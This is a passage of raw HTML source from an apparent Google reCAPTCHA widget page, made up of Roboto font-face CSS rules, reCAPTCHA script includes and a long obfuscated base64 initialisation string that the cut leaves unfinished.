  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zJbk__dd-OJxEPgIMZl54w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zJbk__dd-OJxEPgIMZl54w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zJbk__dd-OJxEPgIMZl54w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6A5LcOhTW8RwoXCgcKzw7pJwpZTwqfCm8KPQcO/GsObCsK5DsKgw4ksOivDm3LDocOYwoY7f8OURcKNKyHDncKqwp4OwonCgxTDjG3CksKVw7ZXw7AGesKCwoTDnsOUO8K5YsO/wrzDjWA7w7hVXSBgwqo7wqIkwqs9aiACwrjCoDoMdsKpwr1dw6rDqi/CrxxTX2PDj3bCvsOLwrBPwpvCgBjDusO9wrnCgcO1RjpWwqXCqcOhX8ONw73Dhx/CuWPCisKdw6/DosKNOFrDvn/ClXDDrsK8EsOSVlpISksJwofChxlfw67DlcOSfcOhw7/DiFdsw619bcK3wqIqIjxxATLCq3XCm11jc8OJw7Z0csOewp4gaQzCjWMuw6TDusKGBMKtS8KZFcOHwobCicKAw59QwpBrScOveH/Dv1Nkw5jDmS/Doj4Iw5wJO8Ozwo9swo3DvcO6wq5VewYGwoLCkMOeY0/Co8KXT8KMw5giw5IcDcOaFcOzMsKww6wgVsO2ADnCpGMPelQ7w5TDqE4dwqrDg8K+c8KFV8OzwrXDsMOcD23Dm8OaAmc5w5TCmMO2PcK4CW/DgMKeXzPCr8KnwpJ9w4JVwoHDn8KDYUNpJMOCUkHCtE9VHcKRIBDCs8KGwphYez3CsX/[base64]/[base64]/[base64]/[base64]/Dr8ODw4/[base64]/Ci8OPw4TCsBFtFhAqwoPCnGJ3w5rDtHbDq8KzwqkHXR7CuMK4Px/Dp8OdVxXCjQvCq1ZhccK3w6HCosKswpdxAcKqRcKTwrgXw5TCqE91YcOrUcOLdS0aw5PDkl5LwqMkDsKzfMO+NV7DnHQDK8OMwpfCijzCjcObY8O/Q0kbKFAWw4F5BArDjGUdw6XDpUnCtWx7OQfDqQjDqcOnw4gfw4rDgsKAB8OwXBp8V8OFwr4KHmPDrcKfEsKgwqnCqiNlP8Oiw7IaXsKdw5AwTwlqwpl/w5jDrmB4fsOBw5TDi8OWCsKDw6RmwqtKwq9Sw69UEQ8wwonCtMOBXQHCkzYvcsOLOMOaHMKMw64HIgzDo8Ogw6bCiMKMw43ClxvClhrDqQ/Dnm/CiCXCq8O4wqPDlEnCqUpWbcK4wojCsTTCvG/Dg2oHwqoLwrXDrsK8w5/DjRMIb8OAw5vDs8KEJMO3wqnDrsKuw4nCsR9/w6VjwpFHw493wrzCqh5Ow5xZFHbDosOoLwXDmXTDtcO9DMOsw6B5w6w0EsOGwqHDtsOnJ1nCrDkaEgvDtQJ6wpACw4bDgEYYHy/[base64]/CnycawqDDqsKuw5/DrMOMMQV1J8K8wprCusO5fHDCiMOGw4fDhjDCqcOcw7vCtsKhwpxIKC7CkMKzc8ObCRDCi8KEwpfCiBYwwr/DtlFzwqrCnV9swrvCtcO2wrVMw7dGwovDjcKQGcOnwrPDgnRsw4knw6xZw4bDpMO+w4tIwrcwEMKkI3/[base64]/CssOaUxo+K8KtwoE3wqM1ScKtw7hEwq4PwoJKBsOeGcK5wqB+fxBww7BuwpHCq8O3XMOzcT/[base64]/ZW4hUQvCuMOGY8O5w7rDqULDt1jDu8OQwpLCpnx+OsK1woHCiivComHCisKzwrjDtMKZd1FLY2vDlFhOaWVaK8K7wqvCtnVpYkZmeQzCosKWE8OEWcOdPcKiO8OFwo9sDBLDo8OcC3rDhcK1w4lRF8Odw6wrwoLCkF8Zw6/[base64]/JVxFwpzDgkUQw6bDjytDw6/Cu2x2w4I4w5rClQk9wrssw4bCn8KBVFzDly5RSsOlY8OLwpvCl8OmOABSLsOSwr3CsC/DoMOJw5/DvsOFUcKKOQsCWRoJw4vCjlZ+wpzDlcKQw585wpIbwqbDsRDCicOnBcKzwpN3KCQKAMKvwp1Ww7zDt8OlwowwUcKEB8OEH2rDgcKJw7LCggbCvMKLZ8ODcsOYF1hIYjkSwpBWwoFTw6nDvEDCkgQmOsOtaDLCsFwKWcOrw6zCmllcwp/[base64]/ChMOAIcKXPiPDmXk4RcOvwqrCu2J3GVJnwrPCi0lYw5lAbVLDgRrCn1FfJMKYw6nDucKxw7gVAlvDpMOLwr7Dj8O5V8O0N8OnccK/wpDDll7DnmfDjcOzEsKoCi/CiQ55KMOdwpU8GcOCwq1iM8KqwpdgwpIJT8KtwqrDo8OeURcPwqfDuMKfBmrDu1fDvMKTCSvCmW8VGXFbw5/Cv2XDgyTDjz0iY3HDnG3CuGRkOysLw7HDu8ODXUrDh1x5MBVwV8ORwqrDoXZhw583w5kEw7MIwr7Cp8KmNA3Dq8OCwo1rw4bCslUGw5MMOFoqEFDDv0DDoUEEw71zBcOMAgoKw4XCmsO/wrbDihcvBMO1w7FsCGMvwrrDvsKSw7HDmMOnw57DmsOuw4bDvMKYU3Y/wrTDigU/IlbDgMOgC8K+w4DDl8OSw7Vow4HCo8KtwrbCpMKTBzvCjQJZw6rChFLCh2jDnsOWw58aUMKDVsKBBF3CmAMzw7bDiMOkwpx7w43Dq8K8wqbDoVEoI8OkwrzCtcKWwo56U8K+AHXCtsOLM3/Dn8KjWcKDcnpQWllew7Aye0BDQMOBZMKrw6TCiMKnw4ItYcK2S8KyPRFSDMKuw6nDqkfDsw/Cr1HCjFxzHMKzRcOPwpp3w7cgwr9JIynCl8KMXCXDr8KsfMKMw4Nvw55zWcKNw5/CsMObwovDlArCk8KPw6bCp8K6WDnCrGoZLsONwr/DpsKawrJRUCIXLx7CtwwxwpHDlh98w4/Dr8O8w7fCssOtwoXDoGLDlsOWw7/DjG/CmELCrMKgDBB1wq5+aC7Cn8K9w47CqFrCmWvDkMK8FjZvwpsFw5ILSn0TXXR5Wx5cEMKfBsO+BMKpwrzCuSnCusONw75HMiRzJVXCoXMnw7rCqsOrw77Cs1J8wojDsCl5w4zCnTl1w74cccKKwq0tE8K1w60XHyQOw7bDpUdsIUt/ZMKdw4RrQBYCMsKaQxTCgsK0T3vCp8KdAcOBLgfDoMK1w7t8O8K4w4dvwqLDjE1gw4TCsU7ClXLCmcKJwoTCgQ5EV8OXw6ISLDvCuMKwEUo8w4MKJsOwQSI9T8O5woI1QcKnw53DmQ/CrsKiw54lw61ifcOjw40saV44QBdpw4QkITDDkno1w6/DvsKRCkchdMKAFMKuDitkwqTCuEolSRR2RcKKwrfDuSkqwqIlw59FBUbDrnnCsMKEKMKWw4fDuMOBwpbChsO2Li/DqcKxYznDnsOfwodZw5fDssOmwrMlb8O2woJKwpITwoPDiWQWw6x1HMOewosIIMOjw6XCrsKJw4QXw7vDjsKScsOHw5xWwojDph4hPMKGw4gyw4DDtUvCkUHCtmoewo4MaVzCsCnDjixKw6HDs8OXchQhw7NEKV/CnsOvw5zCgUXDpzvDgRbCscOwwoFyw70Sw6bCoXjCusKKZ8K8w5w4Slhiw449wrZyUXRTPsOfwptqw7/[base64]/woXCh8Kxwqljw49nwo9jw4LDpHHDj2DDoFrDlsKXw5HDpwN4wo5pMsK6OcKeBMKpwobDgsO2KsKOw7RTaEBAAsOgbMOQw5VYwqFrYMOmwqYVXXZawo96BcKhwq9hwobDs1FOPxXDu8Kxw7XCncONBjDDmMK2wpUwwpx/w6VfP8O/bHQAAcOAdMOyW8OqNUTDr1Fiw5TChF9Sw5U2wrRZw6fDpXx7EcOlwoPDvhIYw73CgF7CucOsEzfDv8OPNUpdREMDIMORwrzDt1/CqMOsw4/DlnvDmsOgZCfDgAJiwq5vwrRFwo/[base64]/[base64]/DisKoGzUTw5HDmDPDqR/[base64]/DnMOTw7XDucOCB8Okw6tAw4jCngY9ccOnBMK5wqHDocKjwq3DtMKzSsKhw7rCii9Gwp1gwo5TeDTDilLDhR1xeS4rw5JfIsOiOMKtw6hQNcKBKMKJXQUPw4PCksKFw4TDhRfDkxDDmlx0w4JxwqhBwobCjwonw4bCuDQKG8KXwpN6wo/Cp8K/w7MzwoAMJcKwGmDClHNKO8KqcWAowoXDvMK8XcOYbE8zw6sFVcKOLcOFw7Jjw4PDtcO6TzJDw6I8wqLDvxbCgcOEK8K6JX3DvsOewrlRw6QXw7TDmHnCn0V1w4c6cQvDuQIlQsOowrfDtVY4w7/CssO4TmQGwrTCrMOiw6PDm8OFXj5YwpItwoLCkGEnQj7CgD/CtsOsw7XCqhgJfsKzOcOOw5vDhi7CuwHCgsKWDwsdw51ISHTDjcO1CcO7w5/DtxHCmsO5wrB/cVtEwp/CpsOSwqdgw5PDlUnDrhHDtXtzw5DDl8KIw7fDsMK8wrTDugtIw4NsRMOHCTfCpmfDmhcgwqoue1k+K8OvwqdBHQhCQyXDszPChsKNYcK+d27CtmEww5FZw5nCmkBOwpg+YwLCo8K2wqh1w6fCh8OHZkY/[base64]/F8O1enIxw7DDgcOANUHDvcKBwpA6QWnCn8Kxw7UVVMKjai7Cn190w5JtwpPDl8KHRsO/wrDCv8Kqwr/CoXpjw4/[base64]/CpE0QZ3/DpHo8wo3CowcNJcOhJ15YZMKnwqnDscOdw6DDoHwpX8KQIMKaHcKDw7YBL8KQAMKawrjDt2TCp8KWwqhjwpjCtx0hC1zCq8KBwphcPlk7w4ZRwqw8CMK5w7zCgngww7kYLC7Dn8K/[base64]/[base64]/w4DDoGQNVcKnYVtDw7jCksO6w7TDucKpBk3CpiA8G8OMJ8KPQMOTw6RZAwDDnsOTw7XDocOhw4TClsKMw6sjCcKGwpLDg8OaaQXCp8KlJ8OSwqhVw4fCucKAwoRRNcOXbcKIwqAAwprCicKKRyHDl8KTw7bDqXUqwoQxRcOpwrJvbF3DuMK4IEB/w6bCl3ZawpTDiQvCsjXDkUHCqxlHw7zDgMKowqzDqcOUwr0hHsOlasOfEsK6HVXDtsKbOiVgwqnDo09Lwp83JAo5OHMqw73CscOjwqTDnMKXw7FVw4c3Tjs7woI+KBjCkcO8wo/DocKyw6LCrw/DvFgAw6fCkcOoH8OgPgbDr2zDp0/CtMK3YDoSRkXCmEbDiMKFwpFlb2JxwqXDhX46M0LCr2LChhYZeGXCtMOgCcK0ezZswoRNMcKFw74Scic1W8OHw43Cq8KJNDUNw73DosOzYmMTZsK9LcOAcifDjXYtwoLDnMKewpQbfjHDgsK2A8KFHXTCsn/DksKpfgNhBhrCncKfwqsZwoEPO8KUU8O0wqfDmMOYXUtFwpx7a8OAKsKvw7DCu3hfbMK7wqNURw4nU8KEw4vCoE7CkcKVw6/DrMOuw7nCv8K7PcOFTDIDW2bDs8Krw58EH8OEw7fCtWPDhMOCw6/Cq8ORw6fCrcOkwrTCoMKhw55Lw4lpwr/[base64]/wqoGw5nCtMOwwqzCh2N+HsKvXsORMAXDrHnCksOIw6TDjcKGwqrCksOEN3MGwp5lTjZMZMO7ZgDCt8OiEcKEEMKYw5jCiDHDgRoQw4hlw6Jkwo7DuSNoCsOLwrbDrXpBw5h3R8Kyw6fCuMO9wrVnDMKbZ1xIwofCusOEAsKjL8KdHcKgw54Qwr/DvSUEw55UHjgJw4fDqsOEwonCqW5JUcOww6vDr8KfUcOOEcOgcj4lw5h2w5jCksKSw4jCn8OQD8KuwppJwo4SQMO3wrTChk5nRMO/B8OOwrlWClDDogvDo2/DoWXDgsKZwqlRw4fDrcOAw7N1VhnCgD/[base64]/DtcOtw5wFJ03ChzE/IMOzw4QBwq7Dl8KZwoQTw50PKcO+N8KhwqpnI8ODwrHCm8OpwrRqw6JLw7EgwrpMBsOtwr5OFivCgXIfw6/DlinCqsO/w5I0PB/CjDhcwrlOwq4XNcOhTcK/wqk5w5h4w4l4wrhRYRXDogfClQHDnQZZwpDDn8OqHsOiw43CgMKIwqDDkMOIwonCtMOowqPDqcKdDjJWbUsuwrnCiBJNTsKvBsO8BMKhwpcywqbDgyAgwqQAwo8Owog1ejUww6g/DH4hCsOGB8OAITY1wqXDjsKrw7vDrBVMesOGd2fCqMOaE8OEVQzCusKFw5lNAcKeVcOxw5cAVcO8ScKvw5cMw5lpwqDDs8Odw4PCkxHCqsO0w4t6P8OqOMKpYsOOS3/[base64]/Cv3FLwr7CmMKQJsKtw5HCpMK/FynCkl7DtsKCwp/Dm8K8WMO4PA7CjsKlwqTDvAzCgMOwMBjCvcKUcWIrw4wvw6TDp1HDn1DDvMKKw4QAK1TDiVHDkMKPPcOuXcK3EsOFfj7CmndOwo0FPMO7GRJjezJYw47CssOHFC/Dr8Osw73ClsOkAl03fRHDocOgbMKPRj0mXEVMwrvDmh1Sw4jDucObQSItw5bCuMOywocww7RYw4nDm1xlw6BaNTdIw7bDnsKYworCtEDDvhJEa8KeJ8O8w5LCtsOsw6MeJ1BXXyw1Y8O4T8KyEcOTN1rCj8KDQsK4MMOBwofDnR7CgVo/fkUlw7PDvcOvOxHCiMKuABHCq8KjYSzDtyzCjlLDmQDCtsKkw6Isw4rCqFp7Xk7DiMOeXsO5wrVCXnfCicKcMgEfwotgBGMCUF5tw7XDo8K4w5VNwrjDhMKeGcOFHsO9My3DocOsOsODQ8K/wox0cw3CkMOIJMO/GcKwwpZvMxp4wrHDkVAuFMOwwqHDncKDwp5twrDDgwRwH2NvIMKMCsKkw4gpw4lvTsK6TEdSwobDj2/DklfDucKnwq3CkcOdwq8Pw549EcOhw4jDisK9VUfDqBNEwp/CpUlWw4ZsWMOeRMOhMR8hw6Z/bMO0w63Cv8KPFsOXHMKJwpceYWvCnMKzIsKlesO3DSkqw5dfw5oJHcOKw4LCoMK5woZzCMK3Uxg9wpEtw7fCgl7DmMK9w5giwp/Dh8KTI8K3N8KVdgRtwqFONCvDlsKeG3FPw7/Dp8KIfcO9fyvCh2/CuRs0XsKNf8OkQcK8MMOVQcKTJMKrw6jCqQzDqEPDk8KWSGzCmHTCt8KcRMKjwo3DsMObw4Jgw6rCgFILHlXCmcKRw4TDrCTDksKrwogMKcOgUMOmS8KHw55Ew4DDi0nDvVTCpy3DjAXDmDXDt8O3wrBQw7XCk8Oaw6d0wrpRw7o2wpkMw7/DicKIbkjDkT7ChxPCpMOCYcOnQcKwIsO9RMOXKMK/Mj1dTDnCmsK/MsKEwqMQAxMgGMOcwqVDIMOyHsOUC8KLwr3DocOcwqoDZcOhKiLCkRzDuWrCpGXCuElowp4VQHcdVMKjwqTDqSTDoS8JwpbCnEfDosOfb8KywoVMwqzDpcK3wo8VwrfCtMK/w7New5duwpvDtcODw4vCvzHChA3CncObLjLDlsKHV8OmwpHCugvDh8Kew4oOecO9w69KUMOLd8O4wo4WL8OTw4/[base64]/Ckl/DtBEPw47CrsKowp93GcKlODJfIMKrwp8SwrHCm8OLPsOZYDJZw6XDrm/Dkk42NhPCiMOewpxDw4FLw7XCqCfCssKjT8OdwqUeGsOSLsKTw7TDkEE8MMOdYk7ChlXDqnUaUsO2w6TDnG0sesK8wqdTbMO+cg3CmMKiOMKrCsOGSDnCiMOVPsOOImcpSGvDtMKSDMKEwrlvDSxGwpUGVcK/w7/CtsK1DMKEw7VuUw3DhHDCtW1lAMO9J8O+w4vDjgHCtcOXAcO/W2LCg8OuWltPbmPCggXCkcOGw5PDhRDDr3o4w5pPfzsPV0VFd8K7wqTDjBHCjGbDmcOkw6lmwpx7w40LdcO0MsOzw7lOXiYxZQ3DinYoPcOnwqIMw6vDsMOeWsKPw5vChsOBwpfCocOQI8KEwqxLXMOcwrPClcOvwrjCq8O4w7QhVsOeccOSw6/DlMKfw49Jwo3DkMOqTDkjG0Vlw6ZsfmcSw7gAw7AEWSvChsKGw5RXwqIbbwXCmsOTbQ/[base64]/[base64]/w4pQaG/Cq8OPMsOxw7DCusKtKsO5b8O6bQ1qM3B9BjgKwoPClm/[base64]/HMOLHHDDvMO/XSLDrgzDrMOAFMK3AjbDmsKWb1sQd1BOUsOXNHw/w4xpccKWw41Ew4rCm1YDwpHCiMKmwo7CscKBSMOdLQFhJRAdKhHDnMOvZnV0E8OmfkLClsOPwqDDjmFOw5LCi8OEGyQiwpVDbsKKfsOGcDv